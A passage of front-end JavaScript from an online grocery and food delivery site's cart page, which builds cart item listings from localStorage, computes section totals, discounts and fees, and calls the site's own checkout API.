                //  template = template.replace('[Name]', lstCart[i].sname);
                //  template = template.replace('[Name2]', lstCart[i].sname);
                //  template = template.replace('[total]', total.toFixed(2));
                //if (totalProds > 1)
                //    template = template.replace('[items]', totalProds + ' items');
                // else
                //   template = template.replace('[items]', totalProds + ' item');
                //  $('#stores').append(template);
            }
        }
    } else {
        if (cartKey == "") $("#lblCartStoreName")[0].innerText = "You do not have any item in cart";
        else if (cartKey == "cart_grocery") $("#lblCartStoreName")[0].innerText = "You do not have any item in Grocery";
        else if (cartKey == "cart_events") $("#lblCartStoreName")[0].innerText = "You do not have any item in Events";
        else if (cartKey == "cart_subscription") $("#lblCartStoreName")[0].innerText = "You do not have any item in Subscription";
        else if (cartKey == "cart_puja") $("#lblCartStoreName")[0].innerText = "You do not have any item in Puja";
        else $("#lblCartStoreName")[0].innerText = "You do not have any item in Food";
    }
    //sachin starts
    //getCartPgTotal();
    getSectionCartTotal();
    // sachin ends
}
function getCart(sid, sname, simg, totalProds, totalPrice, sectionc) {
    var lnkdatasetsid = sid;
    var lnkdatasetsname = sname;
    var lastMiniSID = lnkdatasetsid;
    var memberminorderamount = $("#memberminorderamount").val();
    //$('.clsInnerCart .clsSlider a').removeClass('active');
    //$(lnk).addClass('active');
    // Get updated data
    $("#tempcartStoreProd .tempcartclsCartStores").html("");
    $("#tempcartStoreProd .tempcartclsCartProds").html("");
    //$('#lblCartStoreName')[0].innerText = "Items in your " + name + " cart";
    var member_discount = $("#memberdis").val();
    var lstCart = [];
    if (cartKey == "") {
        lstCart = getAllCart();
    } else {
        var cart = window.localStorage.getItem(cartKey);
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
    }
    if (lstCart.length > 0) {
        // $('#product .clsCartProd').remove();
        var itemIndx = 0;
        var lastSec = "";
        for (var i = 0; i < lstCart.length; i++) {
            var tmpSec = lstCart[i].section;
            if (tmpSec != "grocery" && tmpSec != "giftcard" && tmpSec != "events" && tmpSec != "quicklly-puja" && tmpSec != "apparel" && tmpSec != "ultra-fast" && tmpSec != "only-luxury") tmpSec = "food";
            if (lastSec != tmpSec) {
                lastSec = tmpSec;
                itemIndx = 0;
            }
            if (lstCart[i].sid == lnkdatasetsid) {
                var template = $("#tempProduct").html();
                template = template.replace("[i]", itemIndx);
                template = template.replace("[i2]", itemIndx);
                template = template.replace("[i3]", itemIndx);
                template = template.replace("[i4]", itemIndx);
                template = template.replace("[name]", lstCart[i].name);
                template = template.replace("[name2]", lstCart[i].name);
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var mprice = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                    template = template.replace("[price]", parseFloat(mprice).toFixed(2));
                } else {
                    template = template.replace("[price]", parseFloat(lstCart[i].calcprice).toFixed(2));
                }
                template = template.replace("[qty]", lstCart[i].qty);
                template = template.replace("[photo]", lstCart[i].photo);
                template = template.replace("[pid]", lstCart[i].pid);
                template = template.replace("[ptotal]", lstCart[i].total);
                if (lstCart[i].section == "just") {
                    var subt = lstCart[i].subscriptiontype;
                    var passid = "";
                    if (subt == "One Time") {
                        passid = "onetime" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Weekly") {
                        passid = "weekly" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Bi Weekly") {
                        passid = "biweekly" + lstCart[i].add_on_sizeids;
                    }
                    if (subt == "Monthly") {
                        passid = "monthly" + lstCart[i].add_on_sizeids;
                    }
                    template = template.replace("[pid2]", passid);
                } else if (lstCart[i].section == "catering_nationwide") {
                    var subt = lstCart[i].pid;
                    var passid = "";
                    passid = subt + lstCart[i].add_on_sizeids;
                    template = template.replace("[pid2]", passid);
                } else {
                    template = template.replace("[pid2]", lstCart[i].pid);
                }
                if (lstCart[i].uremarks != null || (lstCart[i].uremarks != "" && lstCart[i].section == "grocery")) {
                    //$('#product .clsCartProd').find('.checkreplace').html('');
                    template = template.replace("[uremarks]", lstCart[i].uremarks);
                    template = template.replace("[uremarks1]", lstCart[i].uremarks);
                    template = template.replace("[uremarks2]", lstCart[i].uremarks);
                    template = template.replace("[uremarks3]", lstCart[i].uremarks);
                    template = template.replace("[groceryclass]", "groceryclass");
                    //$('#product .clsCartProd').find('.checkreplace').html('');
                    if (lstCart[i].uremarks == "Call Us Before Replacing") {
                        template = template.replace("[replacephoto]", "call-black.svg");
                    } else if (lstCart[i].uremarks == "Do Not Replace") {
                        template = template.replace("[replacephoto]", "do-not-replace-black.svg");
                    } else {
                        template = template.replace("[replacephoto]", "replace-black.svg");
                    }
                    template = template.replace("[SHOWHIDE]", "showcheck");
                    template = template.replace("[SHOWHIDE1]", "");
                    template = template.replace("[CHECKENABLE]", "check[]");
                } else {
                    template = template.replace("[uremarks]", "");
                    template = template.replace("[uremarks1]", "");
                    template = template.replace("[uremarks2]", "");
                    template = template.replace("[uremarks3]", "");
                    template = template.replace("[groceryclass]", "");
                    template = template.replace("[SHOWHIDE]", "hidecheck");
                    template = template.replace("[SHOWHIDE1]", "hidecheck");
                    template = template.replace("[CHECKENABLE]", "uncheck[]");
                }
				if(lstCart[i].section == "only-luxury"){
					template = template.replace("[sub]", lstCart[i].remarks);
				}
                if (lstCart[i].remarks == null) template = template.replace("[remarks]", "");
                else template = template.replace("[remarks]", lstCart[i].remarks);
				if(lstCart[i].section == "only-luxury"){
					template = template.replace("[sub]", lstCart[i].remarks);
				} else if (lstCart[i].subscriptiontype == null){ template = template.replace("[sub]", "");}
                else { template = template.replace("[sub]", lstCart[i].subscriptiontype);}
                var tmpKey = "";
                if (lstCart[i].section == "grocery") tmpKey = "cart_grocery";
                else if (lstCart[i].section == "giftcard") tmpKey = "cart_giftcard";
                else if (lstCart[i].section == "events") tmpKey = "cart_events";
                else if (lstCart[i].section == "zee5") tmpKey = "cart_subscription";
                else if (lstCart[i].section == "aha") tmpKey = "cart_subscription";
                else if (lstCart[i].section == "quicklly-puja") tmpKey = "cart_puja";
                else if (lstCart[i].section == "apparel") tmpKey = "apparel";
                else if (lstCart[i].section == "ultra-fast") tmpKey = "cart_ultraFast";
                else if (lstCart[i].section == "only-luxury") tmpKey = "cart_onlyluxury";
                else tmpKey = "cart_food";
                template = template.replace("[key]", tmpKey);
                template = template.replace("[key2]", tmpKey);
                template = template.replace("[key3]", tmpKey);
                template = template.replace("[pid]", lstCart[i].pid);
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var newprice = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                    if (parseFloat(newprice) < parseFloat(lstCart[i].calcprice)) {
                        template = template.replace("[mrp]", '<del class="strike-price">$' + lstCart[i].calcprice + "</del>");
                    } else {
                        template = template.replace("[mrp]", "");
                    }
                } else if (lstCart[i].mrp != null && lstCart[i].mrp != "") {
                    if (parseFloat(lstCart[i].calcprice) < parseFloat(lstCart[i].mrp)) template = template.replace("[mrp]", '<del class="strike-price">$' + lstCart[i].mrp + "</del>");
                    else template = template.replace("[mrp]", "");
                } else template = template.replace("[mrp]", "");
                $("#tempcartStoreProd .tempcartclsCartProds").append(template);
                //$('#product').append(template);
                var diwali_products = diwaliPrizeDeal();
                if (diwali_products.includes(parseInt(lstCart[i].pid))) {
                    $("#qty_" + lstCart[i].pid).prop("disabled", "disabled");
                    $("#lnk_" + lstCart[i].pid).hide();
                }
                $(".qty_cart_events").attr("disabled", true);
                $(".qty_cart_subscription").attr("disabled", true);
                $(".qty_cart_ultraFast").attr("disabled", true);
                 $(".qty_cart_onlyluxury").attr("disabled", true);
                var lastProd = $("#product .clsCartProd:last-child");
                // if (lstCart[i].remarks != null && lstCart[i].remarks.trim() != '')
                //  $(lastProd).find('.extra').append('<p>' + lstCart[i].remarks + '</p>');
                // $(lastProd).find('select').val(lstCart[i].qty);
                if (lstCart[i].section == "giftcard")
                    $(lastProd)
                        .find(".extra")
                        .append("<p>Deliver To: " + lstCart[i].deliveryto + "</p>");
            }
            itemIndx += 1;
        }
    } else {
        $(".user-replacement-option").hide();
    }
    var lstStores = [];
    if (!lstStores.includes(lnkdatasetsid)) {
        lstStores.push(lnkdatasetsid);
        var template1 = $("#tempStore").html();
        template1 = template1.replace("[SID]", lnkdatasetsid);
        if (sectionc != "grocery") {
            template1 = template1.replace("[visibility]", "visibilitymaxbyms");
            template1 = template1.replace("[visibility2]", "visibilitymaxbyms");
        } else {
            template1 = template1.replace("[visibility]", "hhhh");
            template1 = template1.replace("[visibility2]", "hhhh");
        }
        template1 = template1.replace("[SID2]", lnkdatasetsid);
        template1 = template1.replace("[Simg]", simg);
        template1 = template1.replace("[Name]", sname);
        template1 = template1.replace("[Name2]", sname);
        template1 = template1.replace("[classStoreName]", sname);
        template1 = template1.replace("[total]", totalPrice.toFixed(2));
        if (totalProds > 1) template1 = template1.replace("[items]", totalProds + "  Items selected");
        else template1 = template1.replace("[items]", totalProds + " Items selected");
        $("#tempcartStoreProd .tempcartclsCartStores").append(template1);
    }
    var templateNew = $("#tempcartStoreProd").html();
    $("#product").append(templateNew);
    restoreAllProdQty();
}
function getCartPgTotal() {
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var giftcard = getCartTotalByKey("cart_giftcard");
    var events = getCartTotalByKey("cart_events");
    var subscription = getCartTotalByKey("cart_subscription");
    var puja = getCartTotalByKey("cart_puja");
    var apparel = getCartTotalByKey("cart_apparel");
    var ultraFast = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var totalItems = grocery[0] + food[0] + giftcard[0] + events[0] + puja[0] + apparel[0] + subscription[0] + ultraFast[0] + onlyluxury[0];
    var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[0] + ultraFast[0] + onlyluxury[0];
    // Result
    if (totalItems > 1) $("#lblSubItems")[0].innerText = "(" + totalItems + " items)";
    else $("#lblSubItems")[0].innerText = "(" + totalItems + " item)";
    $("#lblGrandTotal")[0].innerText = "$" + totalCost.toFixed(2);
}
function getAllCart() {
    var lstCart = [];
    var lstCartgroceryCheck = [];
    var tmp_cart = window.localStorage.getItem("cart_grocery");
    if (tmp_cart != null && tmp_cart != "") {
        lstCart = JSON.parse(tmp_cart);
        lstCartgroceryCheck = JSON.parse(tmp_cart);
    }
    if (lstCartgroceryCheck.length > 0) {
        $(".user-replacement-option").show();
    } else {
        $(".user-replacement-option").hide();
    }
    tmp_cart = window.localStorage.getItem("cart_food");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_events");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_subscription");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_puja");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_apparel");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_giftcard");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_ultraFast");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    tmp_cart = window.localStorage.getItem("cart_onlyluxury");
    if (tmp_cart != null && tmp_cart != "") {
        if (lstCart.length == 0) lstCart = JSON.parse(tmp_cart);
        else {
            var tmpLst = JSON.parse(tmp_cart);
            lstCart = lstCart.concat(tmpLst);
        }
    }
    return lstCart;
}
function getminordercharge(sid) {
    //alert(sid);
    var storeAmt = 0;
    var minorderAmt = 0;
    var minfee = 0;
    var basef = 0;
    var lstCart = getAllCart();
    var mincharge = 0;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].sid == sid) {
                if (lstCart[i].minorder != undefined) {
                    minorderAmt = lstCart[i].minorder;
                }
                if (lstCart[i].smin != undefined && lstCart[i].smin != '') {
                    minfee = lstCart[i].smin;
                }
                storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
            }
        }
        //  alert('st'+storeAmt);
        // alert('sm'+minorderAmt);
        // alert('mf'+minfee);
        if (parseFloat(storeAmt) > parseFloat(minorderAmt)) {
            return basef;
        } else {
            return minfee;
        }
    } else {
        return basef;
    }
}
function sumstorewise(sid) {
    var lstCart = [];
    var totasum = 0;
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == sid) {
                    totasum = parseFloat(totasum) + parseFloat(lstCart[i].total);
                }
            }
        }
    }
    return totasum;
}
function formatTimeRange(startTime, endTime) {
    const formatTime = (timeStr) => {
        const [hours, minutes, seconds] = timeStr.split(":");
        const date = new Date();
        date.setHours(hours, minutes, seconds);
        return date.toLocaleTimeString([], {
            hour: 'numeric',
            minute: '2-digit',
            hour12: true
        });
    };
    if (endTime == '') {
        return `${formatTime(startTime)}`;
    } else {
        return `${formatTime(startTime)} - ${formatTime(endTime)}`;
    }
}
function gettotalbysection(section) {
    var member_discount = $("#memberdis").val();
    var items = 0;
    var qty = 0;
    var grandTotal = 0;
    var lstCart = [];
    var cart = window.localStorage.getItem('cart_food');
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            items = lstCart.length;
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].section == section) {
                    if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                        var calp = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                        lstCart[i].total = (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                    }
                    grandTotal += parseFloat(lstCart[i].total);
                }
            }
        }
    }
    return grandTotal;
}
//sachin start
function getSectionCartTotal() {
    //getGrandTotal();
    $(".clsPgLoaderforsignup").show();
    let cartc = JSON.parse(localStorage.getItem("cart_food")) || [];
    let hasFoodMoments = cartc.some(item => item.cart_type === "food" && item.section === "moments");     
    if(hasFoodMoments){
       $('.momentaddressvip').show();
    } else {
      $('.momentaddressvip').hide();
    } 
    var cookie_zipcode = getCookie("postalcode").trim();
    var memberuid = document.getElementById("memberuid").value;
    var tokenidforcheckout = document.getElementById("tokenidforcheckout").value;
    var serviceFeesDelivery = 0;
    var serviceFeesPickup = 0;
    var flagqpassdelivery = false;
    var flagqpassminorder = false;
    var flagqpasspackaging = false;
    var hpflagqpassdelivery = false;
    var hpflagqpassminorder = false;
    var hpflagqpasspackaging = false;
    var serviceFeesglobal = 0;
    var qpasscurrent = 0;
    var membersaving = 0;
    var deliveryhtml = "";
    if (memberuid > 0) {
        $.ajax({
            url: "https://ormwebapi.quicklly.com/checkout/get-data",
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            data: JSON.stringify({
                callFrom: "WEBSITE",
                zipcode: cookie_zipcode,
                getGroceryDelvInfo: true,
                uid: memberuid,
                token: tokenidforcheckout,
            }),
            success: function (data) {
                var parsed_data = JSON.parse(JSON.stringify(data));
                console.log(parsed_data);
                $("#prod-loader").hide();
                if (parsed_data.success == true) {
                    serviceFeesglobal = parsed_data.serviceFeesDelivery;
                    if (parsed_data.qpCurrPlan != null && parsed_data.qpCurrPlan != "") {
                        serviceFeesDelivery = parsed_data.qpCurrPlan.serviceFeesDelivery;
                        serviceFeesPickup = parsed_data.qpCurrPlan.serviceFeesPickup;
                        flagqpassminorder = parsed_data.qpCurrPlan.flgMinOrder;
                        flagqpassdelivery = parsed_data.qpCurrPlan.flgDelivery;
                        qpasscurrent = parsed_data.qpCurrPlan.planID;
                        hpflagqpassdelivery = parsed_data.qpHigherPlan.flgDelivery;
                        hpflagqpassminorder = parsed_data.qpHigherPlan.flgMinOrder;
                        hpflagqpasspackaging = parsed_data.qpHigherPlan.flgPackaging;
                    } else {
                        serviceFeesDelivery = parsed_data.serviceFeesDelivery;
                        serviceFeesPickup = parsed_data.serviceFeesPickup;
                    }
                    var grocery = getCartTotalByKey("cart_grocery");
                    var food = getCartTotalByKey("cart_food");
                    var giftcard = getCartTotalByKey("cart_giftcard");
                    var events = getCartTotalByKey("cart_events");
                    var subscription = getCartTotalByKey("cart_subscription");
                    var puja = getCartTotalByKey("cart_puja");
                    var apparel = getCartTotalByKey("cart_apparel");
                    var ultraFast = getCartTotalByKey("cart_ultraFast");
                    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
                    var totalItemsGrocery = grocery[0];
                    var totalItemsFood = food[0];
                    var totalItemsEvent = events[0];
                    var totalItemsSubscription = subscription[0];
                    var totalItemsPuja = puja[0];
                    var totalItemsApparel = apparel[0];
                    var totalItemsUltraFast = ultraFast[0];
                    var totalItemsonlyluxury = onlyluxury[0];
                    var totalItemsGiftCard = giftcard[0];
                    var totalCostGrocery = grocery[1];
                    var totalCostFood = food[1];
                    var totalCostEvent = events[1];
                    var totalCostSubscription = subscription[1];
                    var totalCostPuja = puja[1];
                    var totalCostApparel = apparel[1];
                    var totalCostUltraFast = ultraFast[1];
                    var totalCostonlyluxury = onlyluxury[1];
                    var totalCostGiftCard = giftcard[1];
                    var lstCart = getAllCart();
                    var mincharge = 0;
                    var lstStores = [];
                    if (lstCart.length > 0) {
                        for (var i = 0; i < lstCart.length; i++) {
                            if (!lstStores.includes(lstCart[i].sid)) {
                                lstStores.push(lstCart[i].sid);
                                var minchargev = getminordercharge(lstCart[i].sid);
                                //alert('fm'+minchargev);
                                //if (lstCart[i].minorder != undefined){
                                //storeAmt=(parseFloat(storeAmt)+parseFloat(lstCart[i].total)).toFixed(2);
                                // }
                                mincharge = parseFloat(mincharge) + parseFloat(minchargev);
                            }
                        }
                    }
                    var packingCharge = parsed_data.packingCharge;
                    if (qpasscurrent > 0) {
                        if (flagqpassminorder == true) {
                            membersaving = membersaving + mincharge;
                            mincharge = 0;
                        }
                        if (flagqpasspackaging == true) {
                            membersaving = membersaving + packingCharge;
                            packingCharge = 0;
                        }
                    }
                    var totalitemquicklly = grocery[0] + food[0] + giftcard[0] + events[0] + puja[0] + apparel[0] + subscription[0] + ultraFast[0] + onlyluxury[0];
                    // Result Grocery
                    if (totalItemsGrocery > 1) $("#lblSubItemsGrocery")[0].innerText = "(" + totalItemsGrocery + " items)";
                    else $("#lblSubItemsGrocery")[0].innerText = "(" + totalItemsGrocery + " item)";
                    $("#lblGrandTotalGrocery")[0].innerText = "$" + totalCostGrocery.toFixed(2);
                    // Result Food
                    if (totalItemsFood > 1) $("#lblSubItemsFood")[0].innerText = "(" + totalItemsFood + " items)";
                    else $("#lblSubItemsFood")[0].innerText = "(" + totalItemsFood + " item)";
                    $("#lblGrandTotalFood")[0].innerText = "$" + totalCostFood.toFixed(2);
                    // Result Total
                    if (totalItemsGiftCard > 1) $("#lblSubItemsGiftCard")[0].innerText = "(" + totalItemsGiftCard + " items)";
                    else $("#lblSubItemsGiftCard")[0].innerText = "(" + totalItemsGiftCard + " item)";
                    $("#lblGrandTotalGiftCard")[0].innerText = "$" + totalCostGiftCard.toFixed(2);
                    // Result Events
                    if (totalItemsEvent > 1) $("#lblSubItemsEvent")[0].innerText = "(" + totalItemsEvent + " items)";
                    else $("#lblSubItemsEvent")[0].innerText = "(" + totalItemsEvent + " item)";
                    $("#lblGrandTotalEvent")[0].innerText = "$" + totalCostEvent.toFixed(2);
                    // Result Subscription
                    if (totalItemsSubscription > 1) $("#lblSubItemsSubscription")[0].innerText = "(" + totalItemsSubscription + " items)";
                    else $("#lblSubItemsSubscription")[0].innerText = "(" + totalItemsSubscription + " item)";
                    $("#lblGrandTotalSubscription")[0].innerText = "$" + totalCostSubscription.toFixed(2);
                    if (totalItemsPuja > 1) $("#lblSubItemsPuja")[0].innerText = "(" + totalItemsPuja + " items)";
                    else $("#lblSubItemsPuja")[0].innerText = "(" + totalItemsPuja + " item)";
                    $("#lblGrandTotalPuja")[0].innerText = "$" + totalCostPuja.toFixed(2);
                    // Result Apparel
                    if (totalItemsApparel > 1) $("#lblSubItemsApparel")[0].innerText = "(" + totalItemsApparel + " items)";
                    else $("#lblSubItemsApparel")[0].innerText = "(" + totalItemsApparel + " item)";
                    $("#lblGrandTotalApparel")[0].innerText = "$" + totalCostApparel.toFixed(2);
                     if (totalItemsonlyluxury > 1) $("#lblSubItemsonlyluxury")[0].innerText = "(" + totalItemsonlyluxury + " items)";
                    else $("#lblSubItemsonlyluxury")[0].innerText = "(" + totalItemsonlyluxury + " item)";
                    $("#lblGrandTotalonlyluxury")[0].innerText = "$" + totalCostonlyluxury.toFixed(2);
                    if (totalItemsUltraFast > 1) $("#lblSubItemsUltraFast")[0].innerText = "(" + totalItemsUltraFast + " items)";
                    else $("#lblSubItemsUltraFast")[0].innerText = "(" + totalItemsUltraFast + " item)";
                    $("#lblGrandTotalUltraFast")[0].innerText = "$" + totalCostUltraFast.toFixed(2);
                    var ultrafasttax = 0;
                    var ultrafastpriorityfee = 0;
                    var mealmemsg = "";
                    if (totalItemsUltraFast > 0) {
                        var lstCart = [];
                        var cart = window.localStorage.getItem("cart_ultraFast");
                        if (cart != null && cart != "") {
                            lstCart = JSON.parse(cart);
                        }
                        const formattedJson = [
                            {
                                lstProd: lstCart.map((product) => ({
                                    lstCustomization: [],
                                    pid: product.ultraFastPid,
                                    qty: product.qty,
                                })),
                                sid: lstCart[0].ultraFastStoreID,
                            },
                        ];
                        var apartment = getCleanCookieValue("apt").trim();
                        var streetAddr1 = getCleanCookieValue("full_address").trim();
                        var latitude = getCookie("latitude").trim();
                        var longitude = getCookie("longitude").trim();
                        var city = getCleanCookieValue("city").trim();
                        var state = getCleanCookieValue("state").trim();
                        var mobile = getCookie("mobile").trim();
                        var email = getCookie("email").trim();
						            email=decodeURIComponent(email);
                        var fname = getCleanCookieValue("fname").trim();
                        var lname = getCleanCookieValue("lname").trim();
                        if (lname == "" || lname == null) {
                            lname = 'Quicklly';
                        }
                        $.ajax({
                            url: "https://ormwebapi.quicklly.com/ultraFast/product-gopuff-check",
                            type: "POST",
                            contentType: "application/json",
                            dataType: "json",
                            data: JSON.stringify({
                                callFrom: "WEBSITE",
                                zipcode: cookie_zipcode,
                                getGroceryDelvInfo: true,
                                uid: memberuid,
                                app_ver: "WEB",
                                apartment: "",
                                email: email,
                                city: city,
                                firstName: fname,
                                flgPickup: false,
                                lastName: lname,
                                latitude: latitude,
                                longitude: longitude,
                                phone: mobile,
                                state: state,
                                streetAddr1: streetAddr1,
                                streetAddr2: "",
                                lstStores: formattedJson,
                                token: tokenidforcheckout,
                            }),
                            success: function (data) {
                                var parsed_dataa = JSON.parse(JSON.stringify(data));
                                console.log(parsed_dataa);
                                if (parsed_dataa.success == true && parsed_dataa.mmOID != "") {
                                    $("#tokenmmid").val(parsed_dataa.mmOID);
                                    $("#tokenmmtax").val(parsed_dataa.summary.tax);
                                    if (parsed_dataa.summary.priorityFee == '' || parsed_dataa.summary.priorityFee == null) {
                                        parsed_dataa.summary.priorityFee = 0;
                                    }
                                    $("#tokenultrafastdeliverytime").val(parsed_dataa.lstStore[0].deliveryTime);
                                    $("#tokenpriorityfee").val(parsed_dataa.summary.priorityFee);
                                    ultrafasttax = parsed_dataa.summary.tax;
                                    ultrafastpriorityfee = parseFloat(parsed_dataa.summary.priorityFee);
                                    mealmemsg = "";
                                    deliveryhtml += '<strong class="mainheaddel">Quicklly Ultrafast: </strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" style="background-color: #F5FAFF !important; border: solid 1px #000 !important;"><div class="deltypem"><div class="deltypemimg"><img src="https://www.dev.goquicklly.com/images/cart/ultra-fast-delivery-icon.svg"></div><div class="deltypemcont"> <p><img style="height: 21px;" src="https://www.dev.goquicklly.com/images/cart/ultra-fast-label.svg"></p>';
                                    deliveryhtml += '<label><p style="color:#666">Delivery in 45 Mins - ' + parsed_dataa.lstStore[0].deliveryTime + "</p></label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Quicklly Ultra Fast (Powered By Go Puff): <br></strong>";
                                    var grocerydelivey = groceryname + 'Delivery in 45 Mins - ' + parsed_dataa.lstStore[0].deliveryTime;
                                    setCookie("ultrafast_deliverytime", grocerydelivey);
                                } else {
                                    setCookie("ultrafast_deliverytime", '');
                                    if (parsed_dataa.msg != "" && parsed_dataa.msg != null) {
                                        mealmemsg = parsed_dataa.msg;
                                    } else {
                                        mealmemsg = "Due to store being closed, some items are currently unavailable. Would you like to remove these items from your cart?";
                                    }
                                    var htmlulrabtn = '';
                                    var lstProdNotAvailable = []
                                    if (parsed_dataa.lstProdNotAvailable == null) {
                                        lstProdNotAvailable = [];
                                    } else {
                                        lstProdNotAvailable = parsed_dataa.lstProdNotAvailable;
                                    }
                                    if (lstProdNotAvailable.length == 0) {
                                        var lstCartUf = [];
                                        var lstrpid = [];
                                        var cartuf = window.localStorage.getItem("cart_ultraFast");
                                        if (cartuf != null && cartuf != "") {
                                            lstCartUf = JSON.parse(cartuf);
                                            for (var i = 0; i < lstCartUf.length; i++) {
                                                if (!lstrpid.includes(lstCartUf)) {
                                                    lstrpid.push(lstCartUf[i].pid);
                                                }
                                            }
                                        }
                                        var strolist = lstrpid.toString();
                                        htmlulrabtn += '<div class="mealmeproductRemovalAlertmdl-okBtn"><a class="mealmeproductRemovalAlertmdlBtn" data-plist="' + strolist + '" onClick="removemealmeproductbyid(this);">OK</a></div>';
                                    } else {
                                        var htmlproductnotavail = '';
                                        var lstCartUf = [];
                                        var lstrpid = [];
                                        var cartuf = window.localStorage.getItem("cart_ultraFast");
                                        if (cartuf != null && cartuf != "") {
                                            lstCartUf = JSON.parse(cartuf);
                                            htmlproductnotavail = '<div id="shownotavailablestorlist"><ul>';
                                            var obj = parsed_dataa.lstProdNotAvailable;
                                            $.each(obj, function (i, obj) {
                                                if (obj != '' && obj != null) {
                                                    for (var i = 0; i < lstCartUf.length; i++) {
                                                        if (obj == lstCartUf[i].ultraFastPid) {
                                                            if (!lstrpid.includes(lstCartUf)) {
                                                                lstrpid.push(lstCartUf[i].pid);
                                                                htmlproductnotavail += '<li>' + lstCartUf[i].name + '</li>';
                                                            }
                                                            break;
                                                        }
                                                    }
                                                }
                                            });
                                            htmlproductnotavail += '</ul></div>';
                                            var strolist = lstrpid.toString();
                                            htmlulrabtn += htmlproductnotavail;
                                            htmlulrabtn += '<div class="mealmeproductRemovalAlertmdl-okBtn"><a class="mealmeproductRemovalAlertmdlBtn" data-plist="' + strolist + '" onClick="removemealmeproductbyid(this);">Ok</a></div>';
                                        }
                                    }
                                }
                                //alert('hhh');
                                //alert(mealmemsg);
                                if (mealmemsg != "") {
                                    $("#mealmeerrormsg").html(mealmemsg);
                                    $("#showultafastbtn").html(htmlulrabtn);
                                    $("#dvDialog-goupuf").fadeIn("fast", function () {
                                        $(this).find(".clsDialog-Box").slideDown("normal");
                                        $(this).find(".clsDialog-Box").css({ "pointer-events": "auto" });
                                    });
                                }
                                if (totalitemquicklly == totalItemsEvent) {
                                    $(".grocerysection").hide();
                                    $(".foodsection").hide();
                                    $(".gifcardsection").hide();
                                    $("#deliverystatetext").hide();
                                    $(".clsCartBox .clsCartSection").hide();
                                    $("div#loginpanelguess .frmheading").text("Billing Address");
                                }
                                if (totalitemquicklly == totalItemsSubscription) {
                                    $(".grocerysection").hide();
                                    $(".foodsection").hide();
                                    $(".gifcardsection").hide();
                                    $("#deliverystatetext").hide();
                                    $(".clsCartBox .clsCartSection").hide();
                                    $("div#loginpanelguess .frmheading").text("Billing Address");
                                }
                                if (totalItemsGrocery > 0) {
                                    $(".grocerysection").show();
                                    deliveryhtml += '<strong class="mainheaddel">Groceries:</strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                                    deliveryhtml += " <label>" + parsed_data.groceryDelv + "</label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Groceries: <br></strong>";
                                    var grocerydelivey = groceryname + parsed_data.groceryDelv;
                                    setCookie("grocery_deliverytime", grocerydelivey);
                                } else {
                                    $(".grocerysection").hide();
                                    setCookie("grocery_deliverytime", '');
                                }
                                var nationwidecharge = 0;
                                var lstfoodstore = [];
                                var momentsexpedite = [];
